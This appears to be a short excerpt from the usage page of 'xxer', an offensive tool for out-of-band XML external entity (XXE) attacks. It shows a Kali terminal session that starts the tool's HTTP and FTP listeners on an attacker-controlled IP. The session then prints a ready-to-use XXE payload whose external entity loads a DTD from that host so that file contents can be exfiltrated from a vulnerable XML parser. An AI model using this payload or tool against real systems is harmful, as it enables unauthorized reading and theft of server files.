 root@kali:~/xxer# python xxer.py -p 8989 -H 10.10.20.166
 _ _ _ _ ___ ___
|_'_|_'_| -_|  _|
|_,_|_,_|___|_|
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8989
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://10.10.20.166:8989/ext.dtd">%aaa;%ccc;%ddd;]>